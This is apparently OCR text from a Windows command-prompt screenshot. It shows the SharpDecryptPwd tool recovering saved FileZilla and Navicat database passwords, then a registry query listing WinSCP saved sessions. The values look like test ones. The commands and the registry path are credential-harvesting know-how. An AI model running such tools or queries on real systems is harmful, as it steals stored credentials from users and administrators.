 命令提示符
Author: Uknow
Github: https://github.com/uknowsec/SharpDecryptPwd
========== SharpDecryptPwd --> FileZilla ==========
Host Port Username ratPass
123.123.123.123 21 qwe qwe.123
C:\Users\h\Desktop>SharpDecryptPwd.exe -NavicatCrypto
Author: Uknow
Github: https://github.com/uknowsec/SharpDecryptPwd
========== SharpDecryptPwd --> NavicatCrypto ==========
[*] DatabaseName: MySql
[+] ConnectName: test
[>] Host: localhost
[>] UserName: root
[>] Password: test
[*] DatabaseName: SQL Server
[*] DatabaseName: Oracle
[*] DatabaseName: pgsql
[*] DatabaseName: MariaDB
C:\Users\h\Desktop>reg query "HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Sessions"
HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Sessions\administrator@192.168.228.195
HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Sessions\Default%20Settings
HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Sessions\root@47.93.220.111
C:\Users\h\Desktop>
英
10:55
2024/10/12
1